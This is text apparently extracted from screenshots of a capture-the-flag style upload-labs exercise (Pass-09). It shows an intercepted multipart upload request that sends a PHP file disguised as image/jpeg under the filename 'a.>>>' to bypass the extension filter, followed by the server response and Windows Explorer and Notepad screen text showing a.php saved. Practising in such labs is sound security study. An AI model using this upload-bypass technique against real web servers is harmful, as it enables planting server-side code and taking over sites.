 Request
Raw Params Headers Hex
POST /Pass-09/index.php?action=show_code HTTP/1.1
Host: 192.168.0.178
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------340604246533250335674684​92687
Content-Length: 360
Origin: http://192.168.0.178
Connection: close
Referer: http://192.168.0.178/Pass-09/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------34060424653325033567468492687
Content-Disposition: form-data; name="upload_file"; filename="a.>>>"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------34060424653325033567468492687
Content-Disposition: form-data; name="submit"
上传
-----------------------------34060424653325033567468492687--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 06 Jun 2021 07:34:20 GMT
Server: Apache/2.2.25 (Win32) mod_ssl/2.2.25 OpenSSL/
X-Powered-By: PHP/5.2.17
Content-Length: 5104
Connection: close
Content-Type: text/html;charset=utf-8
upload
文件 主页 共享 查看
固定到
快速访问
复制
粘贴
剪切
复制路径
粘贴快捷方式
移动到 复制到 删除 重命
剪贴板 组织
« MSI-NB > 下载 > upload-labs-env-win-0.
快速访问
桌面
下载
文档
图片
LS
PS
a.php
a.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
phpinfo();
?>